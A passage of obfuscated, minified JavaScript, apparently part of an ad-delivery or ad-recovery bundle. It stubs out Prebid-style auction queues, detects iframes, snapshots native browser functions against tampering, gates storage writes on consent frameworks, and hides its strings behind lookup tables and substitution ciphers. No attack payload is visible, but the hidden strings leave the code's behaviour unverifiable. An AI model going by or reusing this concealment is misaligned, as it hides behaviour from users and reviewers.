Array(B>0x3?B-0x3:0x0),V=0x3;V<B;V++)u[V-0x3]=arguments[V];return M[ey(0xa4a)](this,T,m,y,...u);};};try{window[em(0x9a9)][em(0x52f)][em(0x859)](d);}catch(M){h['A'][em(0xa0f)](em(0xc5c)+M),window[em(0x9a9)][em(0x52f)][em(0xfbc)](d),window[em(0x9a9)][em(0x52f)][em(0xfbc)](()=>{const er=em,s=window[er(0x9a9)][er(0x430)]()[er(0xae9)]()[er(0x4c8)](T=>F[er(0x4ba)](o=>T[er(0xa28)]()[er(0x2a6)](o)));s[er(0x606)]>0x0&&(h['A'][er(0x67b)](er(0x43a)+s[er(0x6d2)](T=>T[er(0xa28)]())[er(0xaab)](',\x20')),window[er(0x9a9)][er(0x43b)](s));});}}function z(){const eC=et;(arguments[eC(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[eC(0xd33)])[eC(0xeef)](F=>{const eB=eC;window[F]=window[F]||{},window[F][eB(0x4f4)]=window[F][eB(0x4f4)]||[],window[F][eB(0x4f4)][eB(0xfbc)](function(){const eV=eB,d=function(M){const eu=a2S;try{M&&eu(0x1d2)==typeof M[eu(0x9e2)]&&(h['A'][eu(0x67b)](eu(0xb25)[eu(0xa91)](F),M[eu(0x9e2)]),setTimeout(()=>M[eu(0x9e2)]([]),0x0)),h['A'][eu(0x67b)](eu(0x151)[eu(0xa91)](F),M);}catch(s){h['A'][eu(0xa0f)](eu(0xc2f)[eu(0xa91)](F),s);}return Promise[eu(0x36c)]({'bids':[],'timedOut':[],'auctionId':null});};d[eV(0xa5b)]=function(M){const eL=eV;return eL(0x1d2)!=typeof M||h['A'][eL(0x67b)](''[eL(0xa91)](F,eL(0x1de))[eL(0xa91)](M)),M;},window[F][eV(0x5c8)]=d,window[F][eV(0x31a)]=function(){const eg=eV;h['A'][eg(0x67b)](eg(0x185)[eg(0xa91)](F,eg(0xd86)));},window[F][eV(0xbe2)]=function(){const ef=eV;h['A'][ef(0x67b)](ef(0x185)[ef(0xa91)](F,ef(0x3a0)));},window[F][eV(0x7e5)]=function(){const eG=eV;return h['A'][eG(0x67b)](eG(0x185)[eG(0xa91)](F,eG(0x586))),{};};});});}},0x1b34:(K,R,h)=>{'use strict';const ep=a2S;h['d'](R,{'aX':()=>O,'uD':()=>A});var j=h(0x4c5);const X=ep(0xf65);function O(){const ek=ep,D=j['A'][ek(0x113)](X);return D?ek(0x274)===D:void 0x0;}function A(D){const eH=ep;j['A'][eH(0x12c)](X,D[eH(0x368)]());}},0x1ce9:(K,R,h)=>{'use strict';const eq=a2S;h['d'](R,{'A':()=>J});var j=h(0x2125),X=h(0x6f7),O=h(0x261a),A=h(0x18f7),D=h(0x1974);class J{static[eq(0x91a)](U){const eb=eq;if(!U[eb(0x3bc)])return 0x0;let x;for(x=0x0;x<U[eb(0x3bc)][eb(0x3f1)][eb(0x606)]&&U[eb(0x3bc)][eb(0x3f1)][x]!==U;x++);return x;}static[eq(0xa96)](){const eY=eq;let U=arguments[eY(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return U[eY(0xb6e)]!==U[eY(0x19d)];}catch(x){return!0x0;}}static[eq(0x6db)](){const eP=eq;if(void 0x0!==J[eP(0x67e)])return J[eP(0x67e)];if(!J[eP(0xa96)]())return J[eP(0x67e)]=!0x1,!0x1;if(window[eP(0x264)][eP(0xd58)][eP(0x8f1)](eP(0x506))||(0x0,X['EW'])(window[eP(0x264)][eP(0xd58)]))return J[eP(0x67e)]=!0x0,!0x0;try{if((window[eP(0x264)][eP(0xd58)][eP(0x2a6)]('#')?window[eP(0x264)][eP(0xd58)][eP(0x278)](0x0,window[eP(0x264)][eP(0xd58)][eP(0xde1)]('#')):window[eP(0x264)][eP(0xd58)])===(window[eP(0x5ed)][eP(0x264)][eP(0xd58)][eP(0x2a6)]('#')?window[eP(0x5ed)][eP(0x264)][eP(0xd58)][eP(0x278)](0x0,window[eP(0x5ed)][eP(0x264)][eP(0xd58)][eP(0xde1)]('#')):window[eP(0x5ed)][eP(0x264)][eP(0xd58)]))return J[eP(0x67e)]=!0x0,!0x0;}catch(U){}return J[eP(0x67e)]=!0x1,!0x1;}static[eq(0xeab)](){const ev=eq;if(!this[ev(0xa96)]())return!0x1;try{return window[ev(0x5ed)][ev(0x264)][ev(0xd58)],!0x1;}catch(U){return!0x0;}}static[eq(0xbaf)](U){const eQ=eq,x=eQ(0xe6e);let I=U[x];return I||(I=A['A'][eQ(0x41c)](),U[x]=I),I;}static[eq(0x174)](U){const eW=eq,x=document[eW(0x4d9)](eW(0xcb1)),I=O['A'][eW(0x113)]()[eW(0x78a)][eW(0x113)][eW(0xa4a)](U);for(let E=0x0;E<I[eW(0x606)];E++){const z=I[E];O['A'][eW(0x113)]()[eW(0xb57)][eW(0xa4a)](x,z[eW(0xc58)],z[eW(0x743)]);}return O['A'][eW(0x113)]()[eW(0x593)][eW(0x12c)][eW(0xa4a)](x,O['A'][eW(0x113)]()[eW(0x593)][eW(0x113)][eW(0xa4a)](U)),x;}static[eq(0x7ff)](U,x){const ew=eq;x[ew(0xb89)]?O['A'][ew(0x113)]()[ew(0x6d5)][ew(0xa4a)](x[ew(0x2f6)],U,x[ew(0xb89)]):O['A'][ew(0x113)]()[ew(0x503)][ew(0xa4a)](x[ew(0x2f6)],U);}static async[eq(0x3a4)](U,x){const R0=eq;if(O['A'][R0(0x113)]()[R0(0x9d2)][R0(0xa4a)](U,R0(0x2f2))&&!O['A'][R0(0x113)]()[R0(0x9d2)][R0(0xa4a)](U,R0(0xe7b))){const I=(0x0,D['c'])(E=>{const R1=R0;O['A'][R1(0x113)]()[R1(0x715)][R1(0xa4a)](U,R1(0x784),()=>{E();}),O['A'][R1(0x113)]()[R1(0x715)][R1(0xa4a)](U,R1(0xa0f),()=>{E();});});return x[R0(0x3bc)][R0(0x310)](U,x),I;}return x[R0(0x3bc)][R0(0x310)](U,x),(0x0,D['c'])(E=>E());}static async[eq(0xbc0)](U,x){const R2=eq;if(O['A'][R2(0x113)]()[R2(0x9d2)][R2(0xa4a)](x,R2(0x2f2))&&!O['A'][R2(0x113)]()[R2(0x9d2)][R2(0xa4a)](x,R2(0xe7b))){const I=(0x0,D['c'])(E=>{const R3=R2;O['A'][R3(0x113)]()[R3(0x715)][R3(0xa4a)](x,R3(0x784),()=>{E();}),O['A'][R3(0x113)]()[R3(0x715)][R3(0xa4a)](x,R3(0xa0f),()=>{E();});});return O['A'][R2(0x113)]()[R2(0x503)][R2(0xa4a)](U,x),I;}return O['A'][R2(0x113)]()[R2(0x503)][R2(0xa4a)](U,x),(0x0,D['c'])(E=>E());}}(0x0,j['A'])(J,eq(0x67e),void 0x0);},0x4c5:(K,R,h)=>{'use strict';const R4=a2S;h['d'](R,{'A':()=>O});var j=h(0x2125);const X=0x1f40;class O{static[R4(0xf6b)](D){const R5=R4;this[R5(0xd3a)]=D;}static[R4(0x113)](D){const R6=R4;let J=!(arguments[R6(0x606)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],l=arguments[R6(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:R6(0x351);try{return J&&(D=A(D)),window[l][R6(0x305)](D);}catch(U){return'';}}static[R4(0x12c)](D,J){const R7=R4;let l=!(arguments[R7(0x606)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],U=arguments[R7(0x606)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:R7(0x351);try{if(l&&(D=A(D)),!this[R7(0xd3a)])return window[U][R7(0x23d)](D,J);(async function(){const Re=R7,{enableGpp:x=!0x1}={},I=await function(z){const {tcfTimeoutMs:F=X,requireTcString:d=!0x0}=z||{};return new Promise(async(M,T)=>{const RS=a2S;try{var m,y;await(function(){const R8=a2S;let V=arguments[R8(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:X;return new Promise((L,g)=>{const R9=R8,f=Date[R9(0xf2c)](),G=()=>{const Rc=R9;Rc(0x1d2)!=typeof window[Rc(0x91e)]?Date[Rc(0xf2c)]()-f>V?g(new Error(Rc(0x2ab))):setTimeout(G,0x32):L(window[Rc(0x91e)]);};G();});}(F));let C=!0x1;const B=V=>!(!V||RS(0x457)!==V[RS(0xe2d)]&&RS(0x947)!==V[RS(0xe2d)]||d&&!V[RS(0x537)]),u=(V,L)=>{const RN=RS;if(L&&!C&&B(V)){C=!0x0;try{var g,f;null===(g=(f=window)[RN(0x91e)])||void 0x0===g||g[RN(0xa4a)](f,RN(0x334),0x2,()=>{},V[RN(0xb52)]);}catch{}M(V);}};null===(m=(y=window)[RS(0x91e)])||void 0x0===m||m[RS(0xa4a)](y,RS(0xaa8),0x2,u),setTimeout(()=>{const RZ=RS;C||T(new Error(RZ(0x2ee)));},F);}catch(V){T(V);}});}();if(!function(z){const RK=a2S;var F,d;return!!(null!==(F=null===(d=z[RK(0x8cc)])||void 0x0===d?void 0x0:d[RK(0xa22)])&&void 0x0!==F?F:{})[0x1];}(I))throw new Error(Re(0xf44));let E;if(x)try{E=await(function(){const RR=Re;let z=arguments[RR(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((F,d)=>{const Rh=RR,M=Date[Rh(0xf2c)](),s=()=>{const Ri=Rh;Ri(0x1d2)!=typeof window[Ri(0xafb)]?Date[Ri(0xf2c)]()-M>z?d(new Error(Ri(0x94a))):setTimeout(s,0x32):((()=>{const Rj=Ri;try{var T,m,y,C;null===(T=(m=window)[Rj(0xafb)])||void 0x0===T||T[Rj(0xa4a)](m,Rj(0xaa8),(B,u)=>{const RX=Rj;u&&B&&(RX(0x114)===B[RX(0x825)]||RX(0x50d)===B[RX(0x825)])&&F(B);}),null===(y=(C=window)[Rj(0xafb)])||void 0x0===y||y[Rj(0xa4a)](C,Rj(0x82c),(B,u)=>{const Rt=Rj;u&&B&&F({'eventName':Rt(0x9e9),'data':B});});}catch{}})());};s();});}());}catch(z){console[Re(0x724)](z);}return{'result':await Promise[Re(0x36c)]((F=>{const RO=Re;let {tcData:d,gppInfo:M}=F;window[U][RO(0x23d)](D,J);})({'tcData':I,'gppInfo':E})),'tcData':I,'gppInfo':E};}()[R7(0xc34)](x=>{}));}catch(x){}}static[R4(0x341)](D){const RA=R4;let J=!(arguments[RA(0x606)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],l=arguments[RA(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:RA(0x351);try{return J&&(D=A(D)),window[l][RA(0xf5b)](D);}catch(U){}}}(0x0,j['A'])(O,R4(0xd3a),!0x1);const A=D=>''[R4(0xa91)](window[R4(0x264)][R4(0x15e)],R4(0x294))[R4(0xa91)](btoa(D));},0x1fbd:(K,R,h)=>{'use strict';h['d'](R,{'B3':()=>D,'I1':()=>X,'Nq':()=>A});let j=!0x1;function X(){return j;}const O=()=>{j=!0x0;};function A(){const RD=a2S;window[RD(0xaa8)](RD(0xa39),O);}function D(){const RJ=a2S;window[RJ(0x334)](RJ(0xa39),O);}},0xbb5:(K,R,h)=>{'use strict';const Rl=a2S;h['d'](R,{'A':()=>O});const j={'HTMLIFrameElement_contentWindow':()=>Object[Rl(0x5af)](HTMLIFrameElement[Rl(0xd9a)],Rl(0xed1)),'XMLHttpRequest_open':()=>A(window,Rl(0x384),Rl(0xb21)),'Window_decodeURIComponent':()=>A(window,Rl(0xe5e),Rl(0x12d)),'Window_fetch':()=>A(window,Rl(0xe5e),Rl(0x8ed)),'Element_setAttribute':()=>A(window,Rl(0xe62),Rl(0xb6c)),'EventTarget_addEventListener':()=>A(window,Rl(0x117),Rl(0xaa8))},X=Rl(0xc0e)+window[Rl(0xee4)](window[Rl(0x264)][Rl(0xd58)]),O={'get'(){const RU=Rl;return this[RU(0x76b)](),window[X];},'collectOne'(D){window[X]=window[X]||{},window[X][D]||(window[X][D]=j[D]());},'collect'(){const Rx=Rl;window[X]=window[X]||{};for(const [D,J]of Object[Rx(0x3b2)](j))window[X][D]||(window[X][D]=J());}};function A(D,J,l){const Ra=Rl;var U,x,I;return Ra(0xf27)===J[Ra(0xcc9)]()?D[l]:Ra(0x961)===J?null===(U=D[Ra(0x961)])||void 0x0===U?void 0x0:U[l]:Ra(0x5ea)===J?null===(x=D[Ra(0x5ea)])||void 0x0===x?void 0x0:x[l]:null===(I=D[J])||void 0x0===I||null===(I=I[Ra(0xd9a)])||void 0x0===I?void 0x0:I[l];}},0x1974:(K,R,h)=>{'use strict';function i(j){const RI=a2S,X=(O,A)=>{j(O,A);};return X[RI(0x368)]=()=>RI(0x6ef),new Promise(X);}h['d'](R,{'c':()=>i});},0x758:(K,R,h)=>{'use strict';const Rz=a2S;h['d'](R,{'G':()=>O});var j=h(0x1974);class X{constructor(A,D){const RE=a2S;this[RE(0x324)]=A,this[RE(0x90e)]=D;}}class O{static[Rz(0x302)](A,D){const RF=Rz;let J=arguments[RF(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,j['c'])((l,U)=>{const Rd=RF;try{const x=new XMLHttpRequest();x[Rd(0x252)]=a=>{const RM=Rd;0x4===x[RM(0x45c)]&&l(new X(x[RM(0x324)],x[RM(0x2d4)]));},x[Rd(0xb21)](A,D),x[Rd(0xc4c)](J);}catch(a){U(a);}});}}},0x197c:(K,R,h)=>{'use strict';h['d'](R,{'Y':()=>J,'p':()=>U});var j=h(0x23b5),X=h(0xbb5),O=h(0x6f7);let A=null,D=!0x1;function J(x){const Rs=a2S;if(null===A){A=document[Rs(0x4d9)](Rs(0x731)),A[Rs(0x70f)][Rs(0xa10)](Rs(0xa64),'0'),A[Rs(0x70f)][Rs(0xa10)](Rs(0xe1c),'0'),A[Rs(0x70f)][Rs(0xa10)](Rs(0xc4d),Rs(0xd82)),A[Rs(0x70f)][Rs(0xa10)](Rs(0x5f0),Rs(0x1b9)),X['A'][Rs(0x113)]()[Rs(0xb57)][Rs(0xa4a)](A,Rs(0x9ca),Rs(0x8e3));const I=(0x0,O['Wq'])({'protectUrlContext':x,'url':j['A'][Rs(0x332)]+Rs(0x10a),'endpoint':j['A'][Rs(0x332)]});X['A'][Rs(0x113)]()[Rs(0xb57)][Rs(0xa4a)](A,Rs(0x7b8),Rs(0xb1b)[Rs(0xa91)](I,Rs(0x208)));const E=z=>{const RT=Rs;RT(0xe21)===z[RT(0x4e4)][RT(0x41d)]&&(D=!0x0,window[RT(0x334)](RT(0xd5e),E));};window[Rs(0xaa8)](Rs(0xd5e),E),document[Rs(0x73b)][Rs(0x2e7)](A);}return A;}const U=async(x,I)=>new Promise(async(E,z)=>{const Ro=a2S,F=J(x);for(;!D;)await new Promise(T=>setTimeout(T,0x7b));const d=X['A'][Ro(0x113)]()[Ro(0x62e)][Ro(0x113)][Ro(0xa4a)](F,window);if(!d)return E(!0x0);const M=new MessageChannel();M[Ro(0xbbc)][Ro(0x89a)]=T=>{const Rm=Ro;E(T[Rm(0x4e4)]);},d[Ro(0xa7e)]({'type':Ro(0x2ac),'src':I},'*',[M[Ro(0x6a6)]]);});},0x1fae:(K,R,j)=>{'use strict';const Rn=a2S;j['d'](R,{'Bo':()=>z,'VS':()=>E,'pI':()=>F,'sU':()=>C,'ts':()=>B,'v5':()=>T,'xP':()=>V,'yu':()=>M});var X=j(0x6f7);const O=[Rn(0xc10),Rn(0xcd9),Rn(0xacc),Rn(0x3df),Rn(0xe77),Rn(0x927),Rn(0xad4),Rn(0x1ba),Rn(0x592),Rn(0x71f),Rn(0x5d8),Rn(0xada),Rn(0x1c8),Rn(0xdd9),Rn(0xc70),Rn(0x7ec),Rn(0x816),Rn(0x7a2),Rn(0xca4),Rn(0xdd2),Rn(0x28c),Rn(0x1cb),Rn(0xc8b),Rn(0x8f4),Rn(0xeda),Rn(0x31b),Rn(0x97a),Rn(0xf83),Rn(0x1ab),Rn(0x6bd),Rn(0xe84),Rn(0x4d8),Rn(0xf48),Rn(0xfa9),Rn(0x4dc),Rn(0x6bf),Rn(0xa71),Rn(0x8dd),Rn(0x642),Rn(0x9e6),Rn(0x27f),Rn(0x8be),Rn(0x2af),Rn(0xd38),Rn(0xd0d),Rn(0x3b8),Rn(0x985),Rn(0x54d),Rn(0xd12),Rn(0xe59),Rn(0x92d),Rn(0x2b7),Rn(0xc70),Rn(0xf0b),Rn(0x509),Rn(0xdf6),Rn(0x5a7),Rn(0x284),Rn(0xb6d),Rn(0x7f2),Rn(0x94f),Rn(0x6d4),Rn(0xca9),Rn(0x442),Rn(0xba2),Rn(0xcef),Rn(0xa99),Rn(0x6c4),Rn(0xf68),Rn(0xf59),Rn(0x845),Rn(0x6ac),Rn(0xce4),Rn(0x3e0),Rn(0xf75),Rn(0xbcb),Rn(0x11f),Rn(0x7b0),Rn(0x1be),Rn(0xb37),Rn(0x8be),Rn(0x44c),Rn(0x2d7),Rn(0x1a6),Rn(0x674),Rn(0xe9d),Rn(0x12b),Rn(0x3cd),Rn(0x6ad),Rn(0x578),Rn(0x8cb),Rn(0x974),Rn(0xabe),Rn(0xefe),Rn(0xe4d),Rn(0x2d6),Rn(0x7e6),Rn(0xa1b),Rn(0xdba),Rn(0xd7d),Rn(0xc35),Rn(0xc63),Rn(0x25c),Rn(0x979),Rn(0x25b),Rn(0xc2a),Rn(0xf9a),Rn(0xd5b),Rn(0x687),Rn(0xabc),Rn(0x7d2),Rn(0x1d6),Rn(0xc8b),Rn(0x5ba),Rn(0x9b6),Rn(0x6a5),Rn(0xcf8),Rn(0xc52),Rn(0x902),Rn(0xeb7),Rn(0x68e),Rn(0x755),Rn(0x106),Rn(0x23e),Rn(0xc47),Rn(0xac7),Rn(0xf0a),Rn(0x2aa),Rn(0x975),Rn(0xe07),Rn(0xd8d),Rn(0xdfe),Rn(0x10c),Rn(0x4ec),Rn(0xb82),Rn(0xbc4),Rn(0x295),Rn(0xbbb),Rn(0xfb7),Rn(0x46d),Rn(0xba5),Rn(0xbdd),Rn(0x973),Rn(0x6bb),Rn(0x500),Rn(0x156),Rn(0xf08),Rn(0x84c),Rn(0xcfc),Rn(0x55e),Rn(0x885),Rn(0xf12),Rn(0x568),Rn(0xfa1),Rn(0x14b),Rn(0x822),Rn(0x4a1),Rn(0x187),Rn(0x3ea),Rn(0x18f),Rn(0xe6a),Rn(0x8b9),Rn(0x4df),Rn(0xe22),Rn(0x904),Rn(0x16f),Rn(0x4bd),Rn(0x4b7),Rn(0x201),Rn(0xcb2),Rn(0x4c6),Rn(0x930),Rn(0xcdb),Rn(0xa6d),Rn(0x63c),Rn(0x311),Rn(0x3b3),Rn(0xc9d),Rn(0x6df),Rn(0xc75),Rn(0x2b3),Rn(0x716),Rn(0xb76),Rn(0xebb),Rn(0xf62),Rn(0x96c),Rn(0x510),Rn(0xf81),Rn(0xea4),Rn(0xdc8),Rn(0x198),Rn(0x5d1),Rn(0xc49),Rn(0x88b),Rn(0x4cb),Rn(0xc94),Rn(0x817),Rn(0x1bc),Rn(0x170),Rn(0xdc7),Rn(0xebb),Rn(0x1c5),Rn(0x886),Rn(0xe42),Rn(0x1c1),Rn(0x9de),Rn(0xa79),Rn(0xbb3),Rn(0xe43),Rn(0xadd),Rn(0x4bf),Rn(0xb9d),Rn(0xa94),Rn(0x365),Rn(0xaca),Rn(0x2ea),Rn(0x786),Rn(0x9c0),Rn(0x773),Rn(0x602),Rn(0x246),Rn(0x75e),Rn(0x895),Rn(0x918),Rn(0xaec),Rn(0x905),Rn(0xb3b),Rn(0x776),Rn(0xe70),Rn(0x6a0),Rn(0x771),Rn(0xd08),Rn(0x1b5),Rn(0x6a1),Rn(0x378),Rn(0xd6a),Rn(0xaf8),Rn(0x6cc),Rn(0x3e6),Rn(0xa7c),Rn(0xd83),Rn(0x889),Rn(0xd11),Rn(0x848),Rn(0xd98),Rn(0x33a),Rn(0x20c),Rn(0x9be),Rn(0x656),Rn(0x48c),Rn(0xa53),Rn(0x16b),Rn(0xc9c),Rn(0x6a7),Rn(0x5c2),Rn(0xc6d),Rn(0x499),Rn(0x721),Rn(0xf34),Rn(0x355),Rn(0x3ef),Rn(0xc48),Rn(0x428),Rn(0x4e3),Rn(0xd4c),Rn(0x8db),Rn(0x6b0),Rn(0x2a0),Rn(0xc32),Rn(0x6fa)],A=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],D=[Rn(0x350),Rn(0xf31),Rn(0x677),Rn(0x321),Rn(0x3dd),Rn(0xb77),'Ad',Rn(0xdc9),Rn(0x8ad),Rn(0x9e8),Rn(0x953),Rn(0x9f1),Rn(0x303),Rn(0x71b),Rn(0x437),Rn(0xa4b),Rn(0x72c),Rn(0x1e6),Rn(0x49e),Rn(0x844),Rn(0xb4d),Rn(0xef5),Rn(0x91d),Rn(0x929),Rn(0x9b1),Rn(0xc88),Rn(0x45f),Rn(0xbcd),Rn(0x906),Rn(0xdb7),Rn(0xc33),Rn(0xd04),Rn(0xda2),Rn(0x4d6),Rn(0xc3b),Rn(0xd7f),Rn(0xc8f),Rn(0x617),Rn(0x2fd),Rn(0x431),Rn(0x471),Rn(0xd8b),Rn(0x63f),Rn(0xf7b),Rn(0xb05),Rn(0xb58),Rn(0xd6e),Rn(0xe39),Rn(0x763),Rn(0xc27),Rn(0x64c),Rn(0x467),Rn(0xb5c),Rn(0x8ba),Rn(0xd99),Rn(0xcc8),Rn(0x47f),Rn(0xf0d)],J=['ad',Rn(0xd95),'Ad',Rn(0x8d7)],U=[Rn(0x221),Rn(0x685)],x=[],I=[{'key':Rn(0xd9f),'value':[Rn(0x77c)]}];function E(L){const Ry=Rn;var G,H,q,Y,P,Q,W,c0,c1,c2;const c3=[...J,...null!==(G=null==L?void 0x0:L['id'])&&void 0x0!==G?G:[]],c4=[...D,...null!==(H=null==L?void 0x0:L[Ry(0xb94)])&&void 0x0!==H?H:[]],c5=[...O,...null!==(q=null==L?void 0x0:L[Ry(0x37b)])&&void 0x0!==q?q:[]][Ry(0x4c8)](cZ=>Ry(0xee6)!==cZ),c6=[...A,...null!=L&&L[Ry(0xc06)]?[new RegExp(L[Ry(0xc06)][Ry(0xaab)]('|'))]:[]],c7=[...x,...null!==(Y=null==L?void 0x0:L[Ry(0xf5f)])&&void 0x0!==Y?Y:[]],c8=[...null!==(P=null==L?void 0x0:L[Ry(0xafd)])&&void 0x0!==P?P:[]],c9={'id':[{'type':Ry(0xd9c),'value':Ry(0xe54)},{'type':Ry(0xd9c),'value':Ry(0x33b)},{'type':Ry(0xd9c),'value':Ry(0x20e)},...null!==(Q=null==L||null===(W=L[Ry(0x5ff)])||void 0x0===W?void 0x0:W['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':Ry(0x702),'value':Ry(0xb70)},...null!==(c0=null==L||null===(c1=L[Ry(0x5ff)])||void 0x0===c1?void 0x0:c1[Ry(0xaa1)])&&void 0x0!==c0?c0:[]]},cc=[...U,...null!==(c2=null==L?void 0x0:L[Ry(0x4c7)])&&void 0x0!==c2?c2:[]],cS=cZ=>cZ[Ry(0x247)](/[.*+?^${}()|[\]\\]/g,Ry(0xd73)),cN=new RegExp([...c4[Ry(0x6d2)](cS),...c3[Ry(0x6d2)](cZ=>'\x5cb'[Ry(0xa91)](cS(cZ),'\x5cb')),...cc[Ry(0x6d2)](cS),...c5[Ry(0x6d2)](cS),...c6[Ry(0x6d2)](cZ=>cZ[Ry(0x61d)])][Ry(0xaab)]('|'));return{'ids':c3,'idSubstrings':c4,'idRegex':new RegExp(c4[Ry(0xaab)]('|')),'cssTargetRegex':cN,'domains':c5,'urlRegexes':c6,'selectorsToForceProtect':c8,'attributes':cc,'attributeValueKeys':I,'tagName':c7,'exclusionRules':c9};}function z(L,G){const Rr=Rn;return!(!L[Rr(0x764)][Rr(0x2a6)](G)&&!L[Rr(0x5d5)][Rr(0x896)](G))&&!L[Rr(0x5ff)]['id'][Rr(0x4ba)](k=>Rr(0x702)===k[Rr(0x41d)]?k[Rr(0x743)]===G:Rr(0xd9c)===k[Rr(0x41d)]?G[Rr(0x2a6)](k[Rr(0x743)]):void k[Rr(0x41d)]);}function F(L,G){const RC=Rn;if(null==G||''===G)return!0x1;const k=(0x0,X['GX'])(G);return!!k&&(!(!L[RC(0x300)][RC(0x4ba)](H=>k[RC(0xd2d)][RC(0x4f7)](H))&&!L[RC(0xe41)][RC(0x4ba)](H=>H[RC(0x896)](k[RC(0xd58)])))&&!L[RC(0x5ff)][RC(0xaa1)][RC(0x4ba)](H=>RC(0x702)===H[RC(0x41d)]?H[RC(0x743)]===k[RC(0xd58)]:RC(0xd9c)===H[RC(0x41d)]?k[RC(0xd58)][RC(0x2a6)](H[RC(0x743)]):void 0x0));}function M(L,G){const RB=Rn;return G[RB(0x8f1)](RB(0x86d))&&L[RB(0x4c7)][RB(0x2a6)](G);}function T(L,G,k){const Ru=Rn;return!!k&&L[Ru(0x75a)][Ru(0x4ba)](H=>{const RV=Ru;let {key:q,value:Y}=H;return q===G&&Y[RV(0x2a6)](k);});}function C(L,G){const RL=Rn;return!!(G[RL(0x4f1)]('id')&&z(L,G['id'])||G[RL(0x4f1)](RL(0x28f))&&z(L,G[RL(0x41c)])||G[RL(0x4f1)](RL(0x2f2))&&F(L,G[RL(0x5c5)](RL(0x2f2)))||G[RL(0x4f1)](RL(0xd58))&&F(L,G[RL(0x5c5)](RL(0xd58))));}function B(L,G){const Rg=Rn;return L[Rg(0xf5f)][Rg(0x4ba)](k=>k[Rg(0xcc9)]()===G[Rg(0xcc9)]());}function V(L,G){const Rf=Rn;return L[Rf(0x199)][Rf(0x896)](G);}},0x190b:(K,R,h)=>{'use strict';h['d'](R,{'A':()=>X});var j=h(0xebc);const X={'encode':function(D){const RG=a2S;let J=arguments[RG(0x606)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,j['i7'])();return J['id']+D[RG(0xf7e)]('')[RG(0x6d2)](l=>J[RG(0x872)][RG(0x2a6)](l)?String[RG(0x983)](J[RG(0x3d0)])+O(J[RG(0x872)],J[RG(0xeb2)],l):J[RG(0x2d1)][RG(0x2a6)](l)?String[RG(0x983)](J[RG(0xf09)])+O(J[RG(0x2d1)],J[RG(0x63d)],l):O(J[RG(0xd27)],J[RG(0xe8a)],l))[RG(0xaab)]('');},'decode':D=>{const Rp=a2S,J=(0x0,j['i7'])(D[Rp(0x278)](0x0,0x4));if(!J)throw new Error(Rp(0xe0e)+D);const l=D[Rp(0x278)](0x4);let U=0x0;return l[Rp(0xf7e)]('')[Rp(0x6d2)](x=>{const Rk=Rp;if(0x0==U&&x===String[Rk(0x983)](J[Rk(0x3d0)]))return U=0x1,'';if(0x0==U&&x===String[Rk(0x983)](J[Rk(0xf09)]))return U=0x2,'';if(0x0!=U){const I=U;if(U=0x0,0x1==I)return J[Rk(0xeb2)][Rk(0x2a6)](x)?A(J[Rk(0x872)],J[Rk(0xeb2)],x):A(J[Rk(0xd27)],J[Rk(0xe8a)],x)+x;if(0x2==I)return J[Rk(0x63d)][Rk(0x2a6)](x)?A(J[Rk(0x2d1)],J[Rk(0x63d)],x):A(J[Rk(0xd27)],J[Rk(0xe8a)],x)+x;throw new Error(Rk(0xde7)+I);}return A(J[Rk(0xd27)],J[Rk(0xe8a)],x);})[Rp(0xaab)]('');}};function O(D,J,l){const RH=a2S;if(0x1!==l[RH(0x606)])throw new Error(RH(0x283));return D[RH(0x2a6)](l)?J[D[RH(0xde1)](l)]:l;}function A(D,J,l){const Rq=a2S;if(0x1!==l[Rq(0x606)])throw new Error(Rq(0x283));return J[Rq(0x2a6)](l)?D[J[Rq(0xde1)](l)]:l;}},0xebc:(K,R,h)=>{'use strict';const RY=a2S;h['d'](R,{'$o':()=>A,'i7':()=>O});var j=h(0x23b5),X=h(0x18f7);function O(I){const Rb=a2S;return I?x[Rb(0x1b8)](E=>E['id']===I):j['A'][Rb(0x67b)]?J[0x0]:X['A'][Rb(0x4e8)](J);}const A=()=>J[J[RY(0x606)]-0x1];function D(I){const RP=RY,E=[RP(0x44a),RP(0xb12),RP(0xcfd),RP(0xd88),RP(0x20b),RP(0xe06),RP(0xe3f),RP(0x766),RP(0xaa3)],z={};for(let F=0x0;F<E[RP(0x606)];F++){const d=I[F];z[atob(E[F])]=RP(0x8e0)==typeof d?atob(d):d;}return z;}const J=[[RY(0x287),RY(0xc03),RY(0x25d),0x75,RY(0xbbd),RY(0x8df),0x39,RY(0x531),RY(0xfb6)],[RY(0x76f),RY(0xbee),RY(0x16c),0x75,RY(0x353),RY(0x4c5),0x73,RY(0xa43),RY(0x826)],[RY(0xcc5),RY(0xfa0),RY(0x150),0x61,RY(0x7d3),RY(0x978),0x72,RY(0x2cd),RY(0x940)],[RY(0xc92),RY(0x186),RY(0x534),0x6a,RY(0x434),RY(0x97d),0x35,RY(0x917),RY(0x91f)]][RY(0x6d2)](I=>D(I)),U=[[RY(0xc99),RY(0x92e),RY(0xa12),0x77,RY(0x971),RY(0xe8c),0x66,RY(0xbe4),RY(0xf1c)],[RY(0x89b),RY(0xdf3),RY(0xc46),0x39,RY(0x89f),RY(0xad0),0x65,RY(0x863),RY(0x418)],[RY(0x76c),RY(0xc3a),RY(0x47c),0x66,RY(0x7a1),RY(0x9cf),0x38,RY(0xec3),RY(0x236)],[RY(0xe68),RY(0xe60),RY(0x20d),0x61,RY(0x1aa),RY(0x993),0x73,RY(0x6d7),RY(0x463)],[RY(0xa68),RY(0x2c5),RY(0x6e9),0x79,RY(0x157),RY(0x72a),0x6e,RY(0x43d),RY(0xb04)],[RY(0xc0b),RY(0x75f),RY(0x49b),0x76,RY(0x984),RY(0xb31),0x73,RY(0x79b),RY(0xda9)],[RY(0x62d),RY(0xb2c